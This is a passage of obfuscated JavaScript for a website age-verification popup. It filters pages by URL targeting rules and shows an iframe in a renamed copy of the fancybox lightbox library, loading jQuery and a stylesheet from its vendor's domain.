_0x515bb0=0x0;_0x515bb0<_0x5b0ee9;_0x515bb0++){varTargetingPatterns[_0x515bb0]=varTargetingPatterns[_0x515bb0][_0x422a55(0x1c0)](/[\^\$]/g,_0x422a55(0x27d));varTargetingPatterns[_0x515bb0]['slice'](-0x1)!='*'?varTargetingPatterns[_0x515bb0]+='$':varTargetingPatterns[_0x515bb0]=varTargetingPatterns[_0x515bb0][_0x422a55(0x24e)](0x0,-0x1);varTargetingPatterns[_0x515bb0][_0x422a55(0x1db)](0x0,0x1)!='*'?varTargetingPatterns[_0x515bb0]='^'+varTargetingPatterns[_0x515bb0]:varTargetingPatterns[_0x515bb0]=varTargetingPatterns[_0x515bb0][_0x422a55(0x2b6)](0x1);varTargetingPatterns[_0x515bb0]=varTargetingPatterns[_0x515bb0][_0x422a55(0x1c0)](/[\-\[\]\{\}\(\)\*\+\?\.\|]/g,_0x422a55(0x27d));var _0x2a0069=new RegExp(varTargetingPatterns[_0x515bb0],'i'),_0x544513=_0x2a0069[_0x422a55(0x205)](urlOriginal);_0x544513==!![]&&_0x11e54f++;}targetingResult='';var _0x4382f5=varTargetingMethod;_0x4382f5=='include'&&_0x11e54f>0x0&&(targetingResult=_0x422a55(0x1fc)),_0x4382f5==_0x422a55(0x1a8)&&_0x11e54f==0x0&&(targetingResult='hide'),_0x4382f5==_0x422a55(0x2d2)&&_0x11e54f>0x0&&(targetingResult=_0x422a55(0x22c)),_0x4382f5=='exclude'&&_0x11e54f==0x0&&(targetingResult=_0x422a55(0x1fc));}else _0x475f68[_0x422a55(0x245)](_0x422a55(0x248)),targetingResult='';_0x475f68[_0x422a55(0x245)](_0x422a55(0x1d6)),_0x475f68['log'](_0x422a55(0x2f5)+targetingResult),_0x475f68[_0x422a55(0x245)](_0x422a55(0x304)),targetingResult=='show'||targetingResult==''||_0x108f10==!![]?(_0x475f68['log'](_0x422a55(0x186)),varToggle===!![]&&_0x108f10!==!![]?(_0x475f68[_0x422a55(0x245)](_0x422a55(0x21c)),setTimeout(function(){_0x80511d(_0x108f10=![]);})):_0x475f68[_0x422a55(0x245)](_0x422a55(0x1b5)),_0x108f10===!![]&&(_0x475f68[_0x422a55(0x245)]('Test\x20mode.'),setTimeout(function(){_0x80511d(_0x108f10=!![]);}))):_0x475f68[_0x422a55(0x245)](_0x422a55(0x2ba));});};function _0x80511d(_0x2d315b){var _0x5c7389=_0x40f4f7;_0x475f68[_0x5c7389(0x245)]('start\x20showPopupWindow\x20function'),_0x475f68[_0x5c7389(0x245)](_0x5c7389(0x2e4)+varAgeCheckId);!_0x71e136(_0x5c7389(0x150))['length']&&(_0x1a461d('//client.lifteragecheck.com/dependencies/fancybox/fancybox-renamed4.css'),_0x71e136[_0x5c7389(0x237)][_0x5c7389(0x156)]({'href':_0x5c7389(0x1e1)+varAgeCheckId,'type':_0x5c7389(0x147),'closeBtn':![],'aspectRatio':!![],'autoSize':![],'width':0x320,'height':0x30c,'minHeight':0x118,'padding':[0x14,0x0,0x14,0x0],'margin':0x0,'autoCenter':![],'keys':{'close':null},'helpers':{'overlay':{'closeClick':![],'showEarly':!![],'locked':!![],'css':{'background':_0x5c7389(0x2ea)+varBackgroundImage+'\x22)\x20no-repeat\x20center\x20center\x20fixed','background-size':_0x5c7389(0x302),'-webkit-background-size':_0x5c7389(0x302),'-moz-background-size':_0x5c7389(0x302),'-o-background-size':_0x5c7389(0x302),'background-attachment':_0x5c7389(0x2c8)}}}}));_0x475f68[_0x5c7389(0x245)](_0x5c7389(0x2c0)+varBackgroundImage),_0x475f68['log'](_0x5c7389(0x26c)),_0x475f68['log']('listening\x20for\x20post\x20message.');var _0x5ef09d=window['addEventListener']?_0x5c7389(0x254):_0x5c7389(0x234),_0x30cc79=window[_0x5ef09d],_0x35014d=_0x5ef09d===_0x5c7389(0x234)?_0x5c7389(0x1c7):_0x5c7389(0x1fd);_0x30cc79(_0x35014d,function(_0x588014){var _0xcf67a2=_0x5c7389;_0x475f68[_0xcf67a2(0x245)](_0xcf67a2(0x1ab),_0x588014[_0xcf67a2(0x20e)]),_0x588014[_0xcf67a2(0x20e)]==='close'&&(_0x71e136['fancyboxAge'][_0xcf67a2(0x1a3)](),_0x475f68['log'](_0xcf67a2(0x1ed)+varFrequency),_0x2602ae(varFrequency));},![]);}};typeof jQuery===_0x10faaa(0x179)||parseFloat(jQuery['fn']['jquery'])<1.6||parseFloat(jQuery['fn'][_0x10faaa(0x1ec)])>2.2?_0x2b76e6('//code.jquery.com/jquery-2.2.4.min.js',function(){var _0x58846e=_0x10faaa;!function(_0x46d65e,_0x7665d8,_0x111300,_0x373a1f){'use strict';var _0x275fab=_0x53fc;var _0x5a6176=_0x111300(_0x275fab(0x225)),_0x27a4e9=_0x111300(_0x46d65e),_0x380d25=_0x111300(_0x7665d8),_0x551d5c=_0x111300['fancyboxAge']=function(){var _0x154aff=_0x275fab;_0x551d5c[_0x154aff(0x156)][_0x154aff(0x2ce)](this,arguments);},_0x2dcb6e=navigator[_0x275fab(0x26b)][_0x275fab(0x216)](/msie/i),_0x1bc10b=null,_0x416396=_0x7665d8[_0x275fab(0x1ea)]!==_0x373a1f,_0x27dea5=function(_0x579e8f){return _0x579e8f&&_0x579e8f['hasOwnProperty']&&_0x579e8f instanceof _0x111300;},_0x38f9f1=function(_0x48aa69){var _0x40f976=_0x275fab;return _0x48aa69&&_0x40f976(0x1d4)===_0x111300[_0x40f976(0x20c)](_0x48aa69);},_0x446f9a=function(_0x4db786){var _0x3ae23c=_0x275fab;return _0x38f9f1(_0x4db786)&&_0x4db786[_0x3ae23c(0x21d)]('%')>0x0;},_0x3f40ec=function(_0x16f369){var _0x290af3=_0x275fab;return _0x16f369&&!(_0x16f369[_0x290af3(0x152)]['overflow']&&'hidden'===_0x16f369[_0x290af3(0x152)]['overflow'])&&(_0x16f369[_0x290af3(0x210)]&&_0x16f369[_0x290af3(0x2a6)]>_0x16f369[_0x290af3(0x210)]||_0x16f369['clientHeight']&&_0x16f369[_0x290af3(0x255)]>_0x16f369[_0x290af3(0x2dd)]);},_0x2904d5=function(_0x29c7ca,_0x54046f){var _0x41c238=_0x275fab,_0x1a3060=parseInt(_0x29c7ca,0xa)||0x0;return _0x54046f&&_0x446f9a(_0x29c7ca)&&(_0x1a3060=_0x551d5c[_0x41c238(0x15e)]()[_0x54046f]/0x64*_0x1a3060),Math['ceil'](_0x1a3060);},_0x58eec=function(_0x4cc1f5,_0x2f641d){return _0x2904d5(_0x4cc1f5,_0x2f641d)+'px';};_0x111300[_0x275fab(0x23b)](_0x551d5c,{'version':'2.1.5','defaults':{'padding':0xf,'margin':0x14,'width':0x320,'height':0x258,'minWidth':0x64,'minHeight':0x64,'maxWidth':0x270f,'maxHeight':0x270f,'pixelRatio':0x1,'autoSize':!0x0,'autoHeight':!0x1,'autoWidth':!0x1,'autoResize':!0x0,'autoCenter':!_0x416396,'fitToView':!0x0,'aspectRatio':!0x1,'topRatio':0.5,'leftRatio':0.5,'scrolling':'hidden','wrapCSS':'','arrows':!0x0,'closeBtn':!0x0,'closeClick':!0x1,'nextClick':!0x1,'mouseWheel':!0x0,'autoPlay':!0x1,'playSpeed':0xbb8,'preload':0x3,'modal':!0x1,'loop':!0x0,'ajax':{'dataType':'html','headers':{'X-fancyboxAge':!0x0}},'iframe':{'scrolling':_0x275fab(0x24a),'preload':!0x0},'swf':{'wmode':_0x275fab(0x27b),'allowfullscreen':_0x275fab(0x27f),'allowscriptaccess':'always'},'keys':{'next':{0xd:_0x275fab(0x236),0x22:'up',0x27:_0x275fab(0x236),0x28:'up'},'prev':{0x8:_0x275fab(0x165),0x21:'down',0x25:_0x275fab(0x165),0x26:'down'},'close':[0x1b],'play':[0x20],'toggle':[0x46]},'direction':{'next':_0x275fab(0x236),'prev':_0x275fab(0x165)},'scrollOutside':!0x0,'index':0x0,'type':null,'href':null,'content':null,'title':null,'tpl':{'wrap':_0x275fab(0x16d),'image':'<img\x20class=\x22fancyboxAge-image\x22\x20src=\x22{href}\x22\x20alt=\x22\x22\x20/>','iframe':_0x275fab(0x23f)+(_0x2dcb6e?_0x275fab(0x1de):'')+_0x275fab(0x310),'error':_0x275fab(0x2ed),'closeBtn':_0x275fab(0x258),'next':_0x275fab(0x1f6),'prev':'<a\x20title=\x22Previous\x22\x20class=\x22fancyboxAge-nav\x20fancyboxAge-prev\x22\x20href=\x22javascript:;\x22><span></span></a>'},'openEffect':_0x275fab(0x22a),'openSpeed':0xfa,'openEasing':_0x275fab(0x213),'openOpacity':!0x0,'openMethod':_0x275fab(0x2a4),'closeEffect':_0x275fab(0x22a),'closeSpeed':0xfa,'closeEasing':_0x275fab(0x213),'closeOpacity':!0x0,'closeMethod':'zoomOut','nextEffect':_0x275fab(0x249),'nextSpeed':0xfa,'nextEasing':_0x275fab(0x213),'nextMethod':'changeIn','prevEffect':_0x275fab(0x249),'prevSpeed':0xfa,'prevEasing':_0x275fab(0x213),'prevMethod':_0x275fab(0x2f2),'helpers':{'overlay':!0x0,'title':!0x0},'onCancel':_0x111300[_0x275fab(0x182)],'beforeLoad':_0x111300[_0x275fab(0x182)],'afterLoad':_0x111300['noop'],'beforeShow':_0x111300['noop'],'afterShow':_0x111300[_0x275fab(0x182)],'beforeChange':_0x111300[_0x275fab(0x182)],'beforeClose':_0x111300[_0x275fab(0x182)],'afterClose':_0x111300['noop']},'group':{},'opts':{},'previous':null,'coming':null,'current':null,'isActive':!0x1,'isOpen':!0x1,'isOpened':!0x1,'wrap':null,'skin':null,'outer':null,'inner':null,'player':{'timer':null,'isActive':!0x1},'ajaxLoad':null,'imgPreload':null,'transitions':{},'helpers':{},'open':function(_0x4d5afe,_0x3df4e4){var _0x93f1d1=_0x275fab;return _0x4d5afe&&(_0x111300[_0x93f1d1(0x28a)](_0x3df4e4)||(_0x3df4e4={}),!0x1!==_0x551d5c[_0x93f1d1(0x1a3)](!0x0))?(_0x111300[_0x93f1d1(0x239)](_0x4d5afe)||(_0x4d5afe=_0x27dea5(_0x4d5afe)?_0x111300(_0x4d5afe)['get']():[_0x4d5afe]),_0x111300[_0x93f1d1(0x274)](_0x4d5afe,function(_0x5a8a54,_0x173312){var _0x2bb514=_0x93f1d1,_0x50740b,_0x456443,_0x22f8bb,_0x3bf8a0,_0x1146ec,_0x292a39,_0x38548e,_0x267257={};'object'===_0x111300[_0x2bb514(0x20c)](_0x173312)&&(_0x173312['nodeType']&&(_0x173312=_0x111300(_0x173312)),_0x27dea5(_0x173312)?(_0x267257={'href':_0x173312['data'](_0x2bb514(0x1cf))||_0x173312[_0x2bb514(0x2af)](_0x2bb514(0x2df)),'title':_0x173312[_0x2bb514(0x20e)](_0x2bb514(0x231))||_0x173312[_0x2bb514(0x2af)]('title'),'isDom':!0x0,'element':_0x173312},_0x111300[_0x2bb514(0x16c)]&&_0x111300[_0x2bb514(0x23b)](!0x0,_0x267257,_0x173312[_0x2bb514(0x16c)]())):_0x267257=_0x173312),_0x50740b=_0x3df4e4[_0x2bb514(0x2df)]||_0x267257[_0x2bb514(0x2df)]||(_0x38f9f1(_0x173312)?_0x173312:null),_0x456443=_0x3df4e4['title']!==_0x373a1f?_0x3df4e4[_0x2bb514(0x203)]:_0x267257[_0x2bb514(0x203)]||'',_0x22f8bb=_0x3df4e4['content']||_0x267257['content'],_0x3bf8a0=_0x22f8bb?_0x2bb514(0x225):_0x3df4e4['type']||_0x267257['type'],!_0x3bf8a0&&_0x267257[_0x2bb514(0x2c1)]&&(_0x3bf8a0=_0x173312[_0x2bb514(0x20e)](_0x2bb514(0x27c)),_0x3bf8a0||(_0x1146ec=_0x173312[_0x2bb514(0x198)]('class')[_0x2bb514(0x216)](/fancyboxAge\.(\w+)/),_0x3bf8a0=_0x1146ec?_0x1146ec[0x1]:null)),_0x38f9f1(_0x50740b)&&(_0x3bf8a0||(_0x551d5c['isImage'](_0x50740b)?_0x3bf8a0=_0x2bb514(0x21a):_0x551d5c['isSWF'](_0x50740b)?_0x3bf8a0='swf':'#'===_0x50740b['charAt'](0x0)?_0x3bf8a0=_0x2bb514(0x1ac):_0x38f9f1(_0x173312)&&(_0x3bf8a0='html',_0x22f8bb=_0x173312)),_0x2bb514(0x142)===_0x3bf8a0&&(_0x292a39=_0x50740b[_0x2bb514(0x173)](/\s+/,0x2),_0x50740b=_0x292a39['shift'](),_0x38548e=_0x292a39[_0x2bb514(0x197)]())),_0x22f8bb||(_0x2bb514(0x1ac)===_0x3bf8a0?_0x50740b?_0x22f8bb=_0x111300(_0x38f9f1(_0x50740b)?_0x50740b[_0x2bb514(0x1c0)](/.*(?=#[^\s]+$)/,''):_0x50740b):_0x267257['isDom']&&(_0x22f8bb=_0x173312):_0x2bb514(0x225)===_0x3bf8a0?_0x22f8bb=_0x50740b:_0x3bf8a0||_0x50740b||!_0x267257[_0x2bb514(0x2c1)]||(_0x3bf8a0='inline',_0x22f8bb=_0x173312)),_0x111300[_0x2bb514(0x23b)](_0x267257,{'href':_0x50740b,'type':_0x3bf8a0,'content':_0x22f8bb,'title':_0x456443,'selector':_0x38548e}),_0x4d5afe[_0x5a8a54]=_0x267257;}),_0x551d5c[_0x93f1d1(0x2d8)]=_0x111300['extend'](!0x0,{},_0x551d5c[_0x93f1d1(0x1ae)],_0x3df4e4),_0x3df4e4[_0x93f1d1(0x21e)]!==_0x373a1f&&(_0x551d5c[_0x93f1d1(0x2d8)][_0x93f1d1(0x21e)]=_0x3df4e4[_0x93f1d1(0x21e)]?_0x111300[_0x93f1d1(0x23b)]({},_0x551d5c['defaults']['keys'],_0x3df4e4['keys']):!0x1),_0x551d5c[_0x93f1d1(0x286)]=_0x4d5afe,_0x551d5c[_0x93f1d1(0x187)](_0x551d5c[_0x93f1d1(0x2d8)][_0x93f1d1(0x17a)])):_0x373a1f;},'cancel':function(){var _0x20404f=_0x275fab,_0x231824=_0x551d5c[_0x20404f(0x303)];_0x231824&&!0x1!==_0x551d5c[_0x20404f(0x30e)](_0x20404f(0x24d))&&(_0x551d5c[_0x20404f(0x172)](),_0x551d5c[_0x20404f(0x30c)]&&_0x551d5c[_0x20404f(0x30c)][_0x20404f(0x161)](),_0x551d5c['ajaxLoad']=null,_0x551d5c['imgPreload']&&(_0x551d5c[_0x20404f(0x29c)][_0x20404f(0x2aa)]=_0x551d5c[_0x20404f(0x29c)]['onerror']=null),_0x231824[_0x20404f(0x281)]&&_0x231824['wrap'][_0x20404f(0x2e0)](!0x0,!0x0)[_0x20404f(0x30e)](_0x20404f(0x14f))[_0x20404f(0x21f)](),_0x551d5c[_0x20404f(0x303)]=null,_0x551d5c[_0x20404f(0x259)]||_0x551d5c[_0x20404f(0x247)](_0x231824));},'close':function(_0x401554){var _0x48c181=_0x275fab;_0x551d5c[_0x48c181(0x211)](),!0x1!==_0x551d5c['trigger']('beforeClose')&&(_0x551d5c[_0x48c181(0x2b1)](),_0x551d5c[_0x48c181(0x1f7)]&&(_0x551d5c[_0x48c181(0x14c)]&&_0x401554!==!0x0?(_0x551d5c['isOpen']=_0x551d5c[_0x48c181(0x1c1)]=!0x1,_0x551d5c[_0x48c181(0x140)]=!0x0,_0x111300(_0x48c181(0x2fd))[_0x48c181(0x21f)](),_0x551d5c[_0x48c181(0x281)][_0x48c181(0x2e0)](!0x0,!0x0)[_0x48c181(0x2c9)]('fancyboxAge-opened'),_0x551d5c['transitions'][_0x551d5c[_0x48c181(0x259)]['closeMethod']]()):(_0x111300(_0x48c181(0x1dc))[_0x48c181(0x2e0)](!0x0)[_0x48c181(0x30e)](_0x48c181(0x14f))[_0x48c181(0x21f)](),_0x551d5c[_0x48c181(0x247)]())));},'play':function(_0x3b72f0){var _0x4daa0e=_0x275fab,_0x4703d5=function(){var _0xeb3211=_0x53fc;clearTimeout(_0x551d5c['player'][_0xeb3211(0x22e)]);},_0x20f8c9=function(){var _0xd3dd28=_0x53fc;_0x4703d5(),_0x551d5c[_0xd3dd28(0x259)]&&_0x551d5c[_0xd3dd28(0x190)][_0xd3dd28(0x1f7)]&&(_0x551d5c[_0xd3dd28(0x190)][_0xd3dd28(0x22e)]=setTimeout(_0x551d5c[_0xd3dd28(0x15b)],_0x551d5c[_0xd3dd28(0x259)][_0xd3dd28(0x2e7)]));},_0x5d0c6a=function(){var _0x9b64b4=_0x53fc;_0x4703d5(),_0x380d25[_0x9b64b4(0x16e)]('.player'),_0x551d5c[_0x9b64b4(0x190)][_0x9b64b4(0x1f7)]=!0x1,_0x551d5c['trigger'](_0x9b64b4(0x1b9));},_0x40ffa0=function(){var _0x545b80=_0x53fc;_0x551d5c[_0x545b80(0x259)]&&(_0x551d5c[_0x545b80(0x259)][_0x545b80(0x1c5)]||_0x551d5c[_0x545b80(0x259)][_0x545b80(0x17a)]<_0x551d5c[_0x545b80(0x286)]['length']-0x1)&&(_0x551d5c[_0x545b80(0x190)][_0x545b80(0x1f7)]=!0x0,_0x380d25['bind']({'onCancel.player\x20beforeClose.player':_0x5d0c6a,'onUpdate.player':_0x20f8c9,'beforeLoad.player':_0x4703d5}),_0x20f8c9(),_0x551d5c[_0x545b80(0x30e)](_0x545b80(0x2f7)));};_0x3b72f0===!0x0||!_0x551d5c[_0x4daa0e(0x190)][_0x4daa0e(0x1f7)]&&_0x3b72f0!==!0x1?_0x40ffa0():_0x5d0c6a();},'next':function(_0x744b98){var _0xa2d650=_0x275fab,_0x44a3a4=_0x551d5c['current'];_0x44a3a4&&(_0x38f9f1(_0x744b98)||(_0x744b98=_0x44a3a4[_0xa2d650(0x2ae)][_0xa2d650(0x15b)]),_0x551d5c[_0xa2d650(0x146)](_0x44a3a4[_0xa2d650(0x17a)]+0x1,_0x744b98,_0xa2d650(0x15b)));},'prev':function(_0x59e3ac){var _0x241a1f=_0x275fab,_0x214810=_0x551d5c[_0x241a1f(0x259)];_0x214810&&(_0x38f9f1(_0x59e3ac)||(_0x59e3ac=_0x214810['direction'][_0x241a1f(0x17e)]),_0x551d5c['jumpto'](_0x214810['index']-0x1,_0x59e3ac,_0x241a1f(0x17e)));},'jumpto':function(_0x3bc1f3,_0x2ddc64,_0x572166){var _0x5eb5c6=_0x275fab,_0x29f433=_0x551d5c[_0x5eb5c6(0x259)];_0x29f433&&(_0x3bc1f3=_0x2904d5(_0x3bc1f3),_0x551d5c[_0x5eb5c6(0x2ae)]=_0x2ddc64||_0x29f433[_0x5eb5c6(0x2ae)][_0x3bc1f3<_0x29f433[_0x5eb5c6(0x17a)]?_0x5eb5c6(0x17e):_0x5eb5c6(0x15b)],_0x551d5c[_0x5eb5c6(0x262)]=_0x572166||'jumpto',_0x29f433[_0x5eb5c6(0x1c5)]&&(0x0>_0x3bc1f3&&(_0x3bc1f3=_0x29f433[_0x5eb5c6(0x286)][_0x5eb5c6(0x2e8)]+_0x3bc1f3%_0x29f433[_0x5eb5c6(0x286)][_0x5eb5c6(0x2e8)]),_0x3bc1f3%=_0x29f433[_0x5eb5c6(0x286)]['length']),_0x29f433['group'][_0x3bc1f3]!==_0x373a1f&&(_0x551d5c[_0x5eb5c6(0x211)](),_0x551d5c[_0x5eb5c6(0x187)](_0x3bc1f3)));},'reposition':function(_0x4ebb45,_0x16c740){var _0x58629b=_0x275fab,_0x901d21,_0x179f5a=_0x551d5c[_0x58629b(0x259)],_0x345700=_0x179f5a?_0x179f5a['wrap']:null;_0x345700&&(_0x901d21=_0x551d5c[_0x58629b(0x175)](_0x16c740),_0x4ebb45&&_0x58629b(0x2c8)===_0x4ebb45[_0x58629b(0x20c)]?(delete _0x901d21[_0x58629b(0x19f)],_0x345700[_0x58629b(0x2e0)](!0x0,!0x0)[_0x58629b(0x1bc)](_0x901d21,0xc8)):(_0x345700[_0x58629b(0x219)](_0x901d21),_0x179f5a[_0x58629b(0x2ff)]=_0x111300[_0x58629b(0x23b)]({},_0x179f5a['dim'],_0x901d21)));},'update':function(_0x4e340c){var _0x496b5f=_0x275fab,_0x363afe=_0x4e340c&&_0x4e340c[_0x496b5f(0x20c)],_0x5df656=!_0x363afe||_0x496b5f(0x1b7)===_0x363afe;_0x5df656&&(clearTimeout(_0x1bc10b),_0x1bc10b=null),_0x551d5c['isOpen']&&!_0x1bc10b&&(_0x1bc10b=setTimeout(function(){var _0xfbde0f=_0x496b5f,_0x22e840=_0x551d5c['current'];_0x22e840&&!_0x551d5c[_0xfbde0f(0x140)]&&(_0x551d5c[_0xfbde0f(0x281)][_0xfbde0f(0x2c9)]('fancyboxAge-tmp'),(_0x5df656||_0xfbde0f(0x272)===_0x363afe||'resize'===_0x363afe&&_0x22e840[_0xfbde0f(0x21b)])&&_0x551d5c[_0xfbde0f(0x30a)](),_0xfbde0f(0x2c8)===_0x363afe&&_0x22e840[_0xfbde0f(0x240)]||_0x551d5c[_0xfbde0f(0x20a)](_0x4e340c),_0x551d5c['trigger'](_0xfbde0f(0x2ca)),_0x1bc10b=null);},_0x5df656&&!_0x416396?0x0:0x12c));},'toggle':function(_0x39fe55){var _0x4e4c85=_0x275fab;_0x551d5c['isOpen']&&(_0x551d5c['current'][_0x4e4c85(0x180)]=_0x4e4c85(0x235)===_0x111300['type'](_0x39fe55)?_0x39fe55:!_0x551d5c[_0x4e4c85(0x259)][_0x4e4c85(0x180)],_0x416396&&(_0x551d5c['wrap'][_0x4e4c85(0x188)](_0x4e4c85(0x152))['addClass'](_0x4e4c85(0x17b)),_0x551d5c[_0x4e4c85(0x30e)](_0x4e4c85(0x2ca))),_0x551d5c[_0x4e4c85(0x1ee)]());},'hideLoading':function(){var _0x1c5c4b=_0x275fab;_0x380d25[_0x1c5c4b(0x16e)](_0x1c5c4b(0x184)),_0x111300(_0x1c5c4b(0x1c3))['remove']();},'showLoading':function(){var _0x3db486=_0x275fab,_0x5856d3,_0x1ea66b;_0x551d5c['hideLoading'](),_0x5856d3=_0x111300(_0x3db486(0x2c2))[_0x3db486(0x285)](_0x551d5c['cancel'])[_0x3db486(0x208)](_0x3db486(0x224)),_0x380d25['bind']('keydown.loading',function(_0x193cea){var _0x304bd2=_0x3db486;0x1b===(_0x193cea[_0x304bd2(0x18b)]||_0x193cea[_0x304bd2(0x2e6)])&&(_0x193cea['preventDefault'](),_0x551d5c[_0x304bd2(0x211)]());}),_0x551d5c[_0x3db486(0x1ae)][_0x3db486(0x2bc)]||(_0x1ea66b=_0x551d5c[_0x3db486(0x15e)](),_0x5856d3['css']({'position':_0x3db486(0x2d6),'top':0.5*_0x1ea66b['h']+_0x1ea66b['y'],'left':0.5*_0x1ea66b['w']+_0x1ea66b['x']}));},'getViewport':function(){var _0x34fb88=_0x275fab,_0x4f347a=_0x551d5c[_0x34fb88(0x259)]&&_0x551d5c['current']['locked']||!0x1,_0x42e50b={'x':_0x27a4e9[_0x34fb88(0x2bd)](),'y':_0x27a4e9['scrollTop']()};return _0x4f347a?(_0x42e50b['w']=_0x4f347a[0x0][_0x34fb88(0x210)],_0x42e50b['h']=_0x4f347a[0x0][_0x34fb88(0x2dd)]):(_0x42e50b['w']=_0x416396&&_0x46d65e[_0x34fb88(0x273)]?_0x46d65e[_0x34fb88(0x273)]:_0x27a4e9[_0x34fb88(0x1c6)](),_0x42e50b['h']=_0x416396&&_0x46d65e['innerHeight']?_0x46d65e[_0x34fb88(0x2db)]:_0x27a4e9['height']()),_0x42e50b;},'unbindEvents':function(){var _0x544ee6=_0x275fab;_0x551d5c['wrap']&&_0x27dea5(_0x551d5c[_0x544ee6(0x281)])&&_0x551d5c[_0x544ee6(0x281)][_0x544ee6(0x16e)](_0x544ee6(0x2b9)),_0x380d25['unbind'](_0x544ee6(0x2b9)),_0x27a4e9[_0x544ee6(0x16e)](_0x544ee6(0x2b9));},'bindEvents':function(){var _0x538357=_0x275fab,_0x5c2ab1,_0x33b7af=_0x551d5c['current'];_0x33b7af&&(_0x27a4e9[_0x538357(0x222)](_0x538357(0x241)+(_0x416396?'':_0x538357(0x1f2))+(_0x33b7af[_0x538357(0x1e9)]&&!_0x33b7af['locked']?_0x538357(0x1c2):''),_0x551d5c[_0x538357(0x1ee)]),_0x5c2ab1=_0x33b7af['keys'],_0x5c2ab1&&_0x380d25[_0x538357(0x222)]('keydown.fb',function(_0x23492b){var _0x1cb8f8=_0x538357,_0xadf2d5=_0x23492b['which']||_0x23492b['keyCode'],_0x47869f=_0x23492b['target']||_0x23492b[_0x1cb8f8(0x25a)];return 0x1b===_0xadf2d5&&_0x551d5c[_0x1cb8f8(0x303)]?!0x1:(_0x23492b[_0x1cb8f8(0x314)]||_0x23492b[_0x1cb8f8(0x2a5)]||_0x23492b[_0x1cb8f8(0x2a3)]||_0x23492b['metaKey']||_0x47869f&&(_0x47869f['type']||_0x111300(_0x47869f)['is'](_0x1cb8f8(0x1e7)))||_0x111300[_0x1cb8f8(0x274)](_0x5c2ab1,function(_0x27d631,_0x58333b){var _0x2eb66d=_0x1cb8f8;return _0x33b7af[_0x2eb66d(0x286)]['length']>0x1&&_0x58333b[_0xadf2d5]!==_0x373a1f?(_0x551d5c[_0x27d631](_0x58333b[_0xadf2d5]),_0x23492b[_0x2eb66d(0x167)](),!0x1):_0x111300[_0x2eb66d(0x163)](_0xadf2d5,_0x58333b)>-0x1?(_0x551d5c[_0x27d631](),_0x23492b['preventDefault'](),!0x1):_0x373a1f;}),_0x373a1f);}),_0x111300['fn']['mousewheel']&&_0x33b7af[_0x538357(0x16b)]&&_0x551d5c[_0x538357(0x281)]['bind']('mousewheel.fb',function(_0x513a52,_0x34e311,_0x76e843,_0x3bbc20){var _0x1c7d86=_0x538357;for(var _0x37708e=_0x513a52['target']||null,_0x49c071=_0x111300(_0x37708e),_0x14ce72=!0x1;_0x49c071['length']&&!(_0x14ce72||_0x49c071['is']('.fancyboxAge-skin')||_0x49c071['is']('.fancyboxAge-wrap'));)_0x14ce72=_0x3f40ec(_0x49c071[0x0]),_0x49c071=_0x111300(_0x49c071)[_0x1c7d86(0x2b5)]();0x0===_0x34e311||_0x14ce72||_0x551d5c[_0x1c7d86(0x286)][_0x1c7d86(0x2e8)]>0x1&&!_0x33b7af[_0x1c7d86(0x240)]&&(_0x3bbc20>0x0||_0x76e843>0x0?_0x551d5c[_0x1c7d86(0x17e)](_0x3bbc20>0x0?_0x1c7d86(0x2cf):_0x1c7d86(0x236)):(0x0>_0x3bbc20||0x0>_0x76e843)&&_0x551d5c['next'](0x0>_0x3bbc20?'up':_0x1c7d86(0x165)),_0x513a52[_0x1c7d86(0x167)]());}));},'trigger':function(_0x40b808,_0x2c4460){var _0x14923e=_0x275fab,_0x175ce1,_0x42fc6f=_0x2c4460||_0x551d5c[_0x14923e(0x303)]||_0x551d5c['current'];if(_0x42fc6f){if(_0x111300[_0x14923e(0x1d5)](_0x42fc6f[_0x40b808])&&(_0x175ce1=_0x42fc6f[_0x40b808][_0x14923e(0x2ce)](_0x42fc6f,Array[_0x14923e(0x22f)][_0x14923e(0x24e)]['call'](arguments,0x1))),_0x175ce1===!0x1)return!0x1;_0x42fc6f['helpers']&&_0x111300[_0x14923e(0x274)](_0x42fc6f['helpers'],function(_0x59e519,_0x17ec12){var _0x4797e0=_0x14923e;_0x17ec12&&_0x551d5c[_0x4797e0(0x1fb)][_0x59e519]&&_0x111300[_0x4797e0(0x1d5)](_0x551d5c[_0x4797e0(0x1fb)][_0x59e519][_0x40b808])&&_0x551d5c[_0x4797e0(0x1fb)][_0x59e519][_0x40b808](_0x111300['extend'](!0x0,{},_0x551d5c[_0x4797e0(0x1fb)][_0x59e519][_0x4797e0(0x1ae)],_0x17ec12),_0x42fc6f);}),_0x380d25['trigger'](_0x40b808);}},'isImage':function(_0x40dc42){return _0x38f9f1(_0x40dc42)&&_0x40dc42['match'](/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);},'isSWF':function(_0x5598f8){var _0x23c856=_0x275fab;return _0x38f9f1(_0x5598f8)&&_0x5598f8[_0x23c856(0x216)](/\.(swf)((\?|#).*)?$/i);},'_start':function(_0x53c44b){var _0x230aac=_0x275fab,_0x19e930,_0x1803da,_0x593b31,_0x29b33c,_0x444a2a,_0x2003d2={};if(_0x53c44b=_0x2904d5(_0x53c44b),_0x19e930=_0x551d5c[_0x230aac(0x286)][_0x53c44b]||null,!_0x19e930)return!0x1;if(_0x2003d2=_0x111300[_0x230aac(0x23b)](!0x0,{},_0x551d5c[_0x230aac(0x2d8)],_0x19e930),_0x29b33c=_0x2003d2[_0x230aac(0x18a)],_0x444a2a=_0x2003d2[_0x230aac(0x293)],_0x230aac(0x204)===_0x111300[_0x230aac(0x20c)](_0x29b33c)&&(_0x2003d2['margin']=[_0x29b33c,_0x29b33c,_0x29b33c,_0x29b33c]),_0x230aac(0x204)===_0x111300[_0x230aac(0x20c)](_0x444a2a)&&(_0x2003d2[_0x230aac(0x293)]=[_0x444a2a,_0x444a2a,_0x444a2a,_0x444a2a]),_0x2003d2[_0x230aac(0x1d8)]&&_0x111300[_0x230aac(0x23b)](!0x0,_0x2003d2,{'closeBtn':!0x1,'closeClick':!0x1,'nextClick':!0x1,'arrows':!0x1,'mouseWheel':!0x1,'keys':null,'helpers':{'overlay':{'closeClick':!0x1}}}),_0x2003d2['autoSize']&&(_0x2003d2[_0x230aac(0x291)]=_0x2003d2[_0x230aac(0x1af)]=!0x0),_0x230aac(0x28c)===_0x2003d2[_0x230aac(0x1c6)]&&(_0x2003d2['autoWidth']=!0x0),'auto'===_0x2003d2[_0x230aac(0x1e0)]&&(_0x2003d2[_0x230aac(0x1af)]=!0x0),_0x2003d2[_0x230aac(0x286)]=_0x551d5c[_0x230aac(0x286)],_0x2003d2[_0x230aac(0x17a)]=_0x53c44b,_0x551d5c[_0x230aac(0x303)]=_0x2003d2,!0x1===_0x551d5c['trigger'](_0